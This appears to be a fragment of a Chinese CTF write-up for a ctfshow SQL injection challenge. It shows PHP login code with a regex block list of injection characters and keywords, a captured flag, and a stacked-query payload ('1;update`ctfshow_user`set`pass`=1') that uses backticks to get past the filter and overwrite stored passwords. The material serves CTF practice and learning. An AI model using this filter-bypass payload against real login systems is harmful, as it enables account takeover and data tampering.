 返回逻辑
//密码检测
if(!is_numeric($password)){
$ret['msg']='密码只能为数字';
die(json_encode($ret));
}
//密码判断
if($row['pass']==$password){
$ret['msg']='登陆成功';
}
//TODO:感觉少了个啥，奇怪,不会又双叒叕被一血了吧
if(preg_match('/ |\*|\x09|\x0a|\x0b|\x0c|\x0d|\xa0|\x00|\#|\x23|\'| |or|and|\x26|\x7c|file|into/i', $username)){
$ret['msg']='用户名非法';
die(json_encode($ret));
}
if($row[0]==$password){
$ret['msg']="登陆成功 flag is $flag";
}
登陆成功 flag is ctfshow{abc7a3f5-79a8-4f97-93e
4-c0006d8c1f1e}
用户登陆
用户名
username=1;update`ctfshow_user`set`pass`=1
密码
•
立即提交
重置